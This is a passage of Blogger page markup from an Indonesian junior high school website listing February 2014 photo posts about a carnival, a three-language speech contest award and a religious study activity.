<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEoQIX6_Jhw75X1gzIQtfDGxq7SgTZj0dWlLHLFq6FqtmOEVUbPTqX5bAnhPIG4RtoCTzAEKAHUJw_Y3W50RYp8gWVaO85a1Qle8xXCaU4emdwRRoXdV4pQRIgQxwMZJ2X7wo24XUsLM0/s1600/101_0763.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEoQIX6_Jhw75X1gzIQtfDGxq7SgTZj0dWlLHLFq6FqtmOEVUbPTqX5bAnhPIG4RtoCTzAEKAHUJw_Y3W50RYp8gWVaO85a1Qle8xXCaU4emdwRRoXdV4pQRIgQxwMZJ2X7wo24XUsLM0/s1600/101_0763.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3Owufk0wxF1yzP4TcZXUe_U4aNC6cAOvPhwitc7SjM9hAv4w4Xn5u6eYaBPT4mlZfrjx99cFzfJ0Fimf_ntIf8EP2iB5470_hVzjBKYKKqLkgzMFvMQPxvn7S8Xve-Jx12LgmYzCEbI/s1600/101_0764.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3Owufk0wxF1yzP4TcZXUe_U4aNC6cAOvPhwitc7SjM9hAv4w4Xn5u6eYaBPT4mlZfrjx99cFzfJ0Fimf_ntIf8EP2iB5470_hVzjBKYKKqLkgzMFvMQPxvn7S8Xve-Jx12LgmYzCEbI/s1600/101_0764.JPG" width="320" /></a></div>
<br /></div>
<script type='text/javascript'>createSnippet("summary1374711730921741716");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://smp.assaadah.sch.id/2014/02/karnaval-2014.html&title=KARNAVAL 2014' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://smp.assaadah.sch.id/2014/02/karnaval-2014.html&title=KARNAVAL 2014' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://smp.assaadah.sch.id/2014/02/karnaval-2014.html&title=KARNAVAL 2014' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='https://smp.assaadah.sch.id/2014/02/karnaval-2014.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12964597074075693987' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='author profile'>
<span itemprop='name'>smp assaadah bungah</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://smp.assaadah.sch.id/2014/02/karnaval-2014.html' itemprop='url'/>
<a class='timestamp-link' href='https://smp.assaadah.sch.id/2014/02/karnaval-2014.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-05T16:46:00-08:00'>16.46</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://smp.assaadah.sch.id/2014/02/karnaval-2014.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-841877298'>
<a href='https://www.blogger.com/post-edit.g?blogID=8051666098338562385&postID=1374711730921741716&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=1374711730921741716&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=1374711730921741716&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=1374711730921741716&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=1374711730921741716&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=1374711730921741716&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://smp.assaadah.sch.id/search/label/GALLERI' rel='tag'>GALLERI</a>,
<a href='https://smp.assaadah.sch.id/search/label/LAIN%20LAIN' rel='tag'>LAIN LAIN</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://smp.assaadah.sch.id/2014/02/juara-ii-pidato-3-bahasa-2014.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk6K92dF-Teh4cospdranNUVTI6IH_r6vuip4gNZUmOQRVLmWgZfAtBenX5GbjZzhFGrhAXKmcwdGlaFhu1WffHLKaIZF6pb-yQe2IgqiGPMaQzXcX887jcLNgrLe9IsVI7wp0sEZl_BA/s72-c/101_0642.JPG",'JUARA II PIDATO 3 BAHASA 2014'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://smp.assaadah.sch.id/2014/02/juara-ii-pidato-3-bahasa-2014.html'>
JUARA II PIDATO 3 BAHASA 2014
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='smp assaadah bungah'>
<span itemprop='name'>smp assaadah bungah</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-02-05T16:22:00-08:00'>16.22</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://smp.assaadah.sch.id/search/label/GALLERI?max-results=5' rel='tag nofollow'>GALLERI</a>
<b>,</b>
<a href='https://smp.assaadah.sch.id/search/label/PRESTASI?max-results=5' rel='tag nofollow'>PRESTASI</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://smp.assaadah.sch.id/2014/02/juara-ii-pidato-3-bahasa-2014.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary734561789964331604'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk6K92dF-Teh4cospdranNUVTI6IH_r6vuip4gNZUmOQRVLmWgZfAtBenX5GbjZzhFGrhAXKmcwdGlaFhu1WffHLKaIZF6pb-yQe2IgqiGPMaQzXcX887jcLNgrLe9IsVI7wp0sEZl_BA/s1600/101_0642.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk6K92dF-Teh4cospdranNUVTI6IH_r6vuip4gNZUmOQRVLmWgZfAtBenX5GbjZzhFGrhAXKmcwdGlaFhu1WffHLKaIZF6pb-yQe2IgqiGPMaQzXcX887jcLNgrLe9IsVI7wp0sEZl_BA/s1600/101_0642.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKN6wNgWt8jI-uV6tcH9Gk3IfU13os7GyqiBacCKN0DBXOzW2AdA6Y1Ak-0h1eb1K1RvhaLjT_CB2jHR3WEV75vqqW4E5-yzEuZkJS97uxNn1XE9MkKxc-GtLQAzafRuxJpqjKv_p3qoA/s1600/101_0649.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKN6wNgWt8jI-uV6tcH9Gk3IfU13os7GyqiBacCKN0DBXOzW2AdA6Y1Ak-0h1eb1K1RvhaLjT_CB2jHR3WEV75vqqW4E5-yzEuZkJS97uxNn1XE9MkKxc-GtLQAzafRuxJpqjKv_p3qoA/s1600/101_0649.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2yWHX6zj-FRqmwEkqRjUTyChvl2geGrODwWRTiwvg8dr1cTrY8RFppJWZPlOxCJEOXUU3zXuG-DgqzrwQC6T1Vdz9P1Hqk798tEkowOGN2li91vHXmiMQEUIb7ze8W25Baqp5kbth1_k/s1600/101_0658.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2yWHX6zj-FRqmwEkqRjUTyChvl2geGrODwWRTiwvg8dr1cTrY8RFppJWZPlOxCJEOXUU3zXuG-DgqzrwQC6T1Vdz9P1Hqk798tEkowOGN2li91vHXmiMQEUIb7ze8W25Baqp5kbth1_k/s1600/101_0658.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWexqhm3-3H4j2R_q7WesS_-mb-Q0xrBOloEPMmFrud-NXuNqxWcG9wa62rJ5DnIS7uA8geH8EzfRa-bgDRxHztKcGFRh6sWglLWvFFzTczxcxgyK8HUhCY2fvgiK5-DydjJ8sD18xjnE/s1600/101_0660.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWexqhm3-3H4j2R_q7WesS_-mb-Q0xrBOloEPMmFrud-NXuNqxWcG9wa62rJ5DnIS7uA8geH8EzfRa-bgDRxHztKcGFRh6sWglLWvFFzTczxcxgyK8HUhCY2fvgiK5-DydjJ8sD18xjnE/s1600/101_0660.JPG" width="320" /></a></div>
<br /></div>
<script type='text/javascript'>createSnippet("summary734561789964331604");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://smp.assaadah.sch.id/2014/02/juara-ii-pidato-3-bahasa-2014.html&title=JUARA II PIDATO 3 BAHASA 2014' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://smp.assaadah.sch.id/2014/02/juara-ii-pidato-3-bahasa-2014.html&title=JUARA II PIDATO 3 BAHASA 2014' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://smp.assaadah.sch.id/2014/02/juara-ii-pidato-3-bahasa-2014.html&title=JUARA II PIDATO 3 BAHASA 2014' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='https://smp.assaadah.sch.id/2014/02/juara-ii-pidato-3-bahasa-2014.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12964597074075693987' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='author profile'>
<span itemprop='name'>smp assaadah bungah</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://smp.assaadah.sch.id/2014/02/juara-ii-pidato-3-bahasa-2014.html' itemprop='url'/>
<a class='timestamp-link' href='https://smp.assaadah.sch.id/2014/02/juara-ii-pidato-3-bahasa-2014.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-05T16:22:00-08:00'>16.22</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://smp.assaadah.sch.id/2014/02/juara-ii-pidato-3-bahasa-2014.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-841877298'>
<a href='https://www.blogger.com/post-edit.g?blogID=8051666098338562385&postID=734561789964331604&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=734561789964331604&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=734561789964331604&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=734561789964331604&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=734561789964331604&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=734561789964331604&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://smp.assaadah.sch.id/search/label/GALLERI' rel='tag'>GALLERI</a>,
<a href='https://smp.assaadah.sch.id/search/label/PRESTASI' rel='tag'>PRESTASI</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://smp.assaadah.sch.id/2014/02/galleri.html'>
<img alt="Galleri" src="//2.bp.blogspot.com/-IO-XEI1LgEs/VmPNKFp0BhI/AAAAAAAACOg/_JrYHMBXV5w/s260/nothumb.jpg" title="Galleri">
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://smp.assaadah.sch.id/2014/02/galleri.html'>
Galleri
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='smp assaadah bungah'>
<span itemprop='name'>smp assaadah bungah</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-02-05T16:17:00-08:00'>16.17</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://smp.assaadah.sch.id/search/label/GALLERI?max-results=5' rel='tag nofollow'>GALLERI</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://smp.assaadah.sch.id/2014/02/galleri.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary8146245685101283953'><a href="http://smpassaadahbungah.blogspot.com/2014/02/karnaval-2014.html">http://smpassaadahbungah.blogspot.com/2014/02/karnaval-2014.html</a><br />
<a href="http://smpassaadahbungah.blogspot.com/2014/02/juara-ii-pidato-3-bahasa-2014.html">http://smpassaadahbungah.blogspot.com/2014/02/juara-ii-pidato-3-bahasa-2014.html</a><br />
<a href="http://smpassaadahbungah.blogspot.com/2014/02/darling-darusan-keliling.html">http://smpassaadahbungah.blogspot.com/2014/02/darling-darusan-keliling.html</a></div>
<script type='text/javascript'>createSnippet("summary8146245685101283953");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://smp.assaadah.sch.id/2014/02/galleri.html&title=Galleri' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://smp.assaadah.sch.id/2014/02/galleri.html&title=Galleri' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://smp.assaadah.sch.id/2014/02/galleri.html&title=Galleri' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='https://smp.assaadah.sch.id/2014/02/galleri.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12964597074075693987' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='author profile'>
<span itemprop='name'>smp assaadah bungah</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://smp.assaadah.sch.id/2014/02/galleri.html' itemprop='url'/>
<a class='timestamp-link' href='https://smp.assaadah.sch.id/2014/02/galleri.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-05T16:17:00-08:00'>16.17</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://smp.assaadah.sch.id/2014/02/galleri.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-841877298'>
<a href='https://www.blogger.com/post-edit.g?blogID=8051666098338562385&postID=8146245685101283953&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=8146245685101283953&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=8146245685101283953&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=8146245685101283953&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=8146245685101283953&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=8146245685101283953&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://smp.assaadah.sch.id/search/label/GALLERI' rel='tag'>GALLERI</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://smp.assaadah.sch.id/2014/02/darling-darusan-keliling.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKo87RdSHZ7owL7IbyygzZuMRhL1Q__O5OP3kfBWRjWpx6v1NXbbLUO8fdf2YzRS0cvsplOLz53CkhNZGAg0-YV3kP3EpHpcF85w0L0s6YR6IcLliiri4PrZi2JKjUBWXIbOhnYEMDD-M/s72-c/101_0338.JPG",'DARLING "Darusan Keliling"'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://smp.assaadah.sch.id/2014/02/darling-darusan-keliling.html'>
DARLING "Darusan Keliling"
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='smp assaadah bungah'>
<span itemprop='name'>smp assaadah bungah</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-02-05T16:10:00-08:00'>16.10</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://smp.assaadah.sch.id/search/label/GALLERI?max-results=5' rel='tag nofollow'>GALLERI</a>
<b>,</b>
<a href='https://smp.assaadah.sch.id/search/label/LAIN%20LAIN?max-results=5' rel='tag nofollow'>LAIN LAIN</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://smp.assaadah.sch.id/2014/02/darling-darusan-keliling.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary2656007667509455075'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKo87RdSHZ7owL7IbyygzZuMRhL1Q__O5OP3kfBWRjWpx6v1NXbbLUO8fdf2YzRS0cvsplOLz53CkhNZGAg0-YV3kP3EpHpcF85w0L0s6YR6IcLliiri4PrZi2JKjUBWXIbOhnYEMDD-M/s1600/101_0338.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKo87RdSHZ7owL7IbyygzZuMRhL1Q__O5OP3kfBWRjWpx6v1NXbbLUO8fdf2YzRS0cvsplOLz53CkhNZGAg0-YV3kP3EpHpcF85w0L0s6YR6IcLliiri4PrZi2JKjUBWXIbOhnYEMDD-M/s320/101_0338.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDagx2g6eP-5xZLr1gpXEmMh2iqGSHYhgYUyyLlh_XGbue8jQGsMB9JmmASOi-YU3ayhfxuHr3_-EohllBy99Z1A5U6bU1G4COWjHkJDffv0lhW16j_0zAEoO4WncSGqmRiaIHkiQw5oE/s1600/101_0343.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDagx2g6eP-5xZLr1gpXEmMh2iqGSHYhgYUyyLlh_XGbue8jQGsMB9JmmASOi-YU3ayhfxuHr3_-EohllBy99Z1A5U6bU1G4COWjHkJDffv0lhW16j_0zAEoO4WncSGqmRiaIHkiQw5oE/s320/101_0343.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAgjb_faxC-V7YDjbHH-6_xjp5DYtkNzm_GJsva9jyHDJnxlE_yIzRDKM3p37IcEPZWKojmJwqKUy4mM46niEOXDwuCaVJRJp74nveM1dEAuEltATJLjkbNPkMde0dYOJ9woXyxssibDc/s1600/101_0346.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAgjb_faxC-V7YDjbHH-6_xjp5DYtkNzm_GJsva9jyHDJnxlE_yIzRDKM3p37IcEPZWKojmJwqKUy4mM46niEOXDwuCaVJRJp74nveM1dEAuEltATJLjkbNPkMde0dYOJ9woXyxssibDc/s320/101_0346.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9c7ZfoFSwn556VtC4Iop-VWtOKQGdjvSdEkCPBo8jP7R3C2P67NpKxSOnTIhyphenhyphenb0F3M0ob8EwHNkENu7geQ43TB8-VE7pVaTL7Ni7r2o55UmhV-8VT0LCeoewCIHy4_YVC9TaMXeu_vUw/s1600/101_0351.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9c7ZfoFSwn556VtC4Iop-VWtOKQGdjvSdEkCPBo8jP7R3C2P67NpKxSOnTIhyphenhyphenb0F3M0ob8EwHNkENu7geQ43TB8-VE7pVaTL7Ni7r2o55UmhV-8VT0LCeoewCIHy4_YVC9TaMXeu_vUw/s320/101_0351.JPG" /></a></div>
</div>
<script type='text/javascript'>createSnippet("summary2656007667509455075");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://smp.assaadah.sch.id/2014/02/darling-darusan-keliling.html&title=DARLING "Darusan Keliling"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://smp.assaadah.sch.id/2014/02/darling-darusan-keliling.html&title=DARLING "Darusan Keliling"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://smp.assaadah.sch.id/2014/02/darling-darusan-keliling.html&title=DARLING "Darusan Keliling"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='https://smp.assaadah.sch.id/2014/02/darling-darusan-keliling.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12964597074075693987' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='author profile'>
<span itemprop='name'>smp assaadah bungah</span>
</a>
</span>
</span>
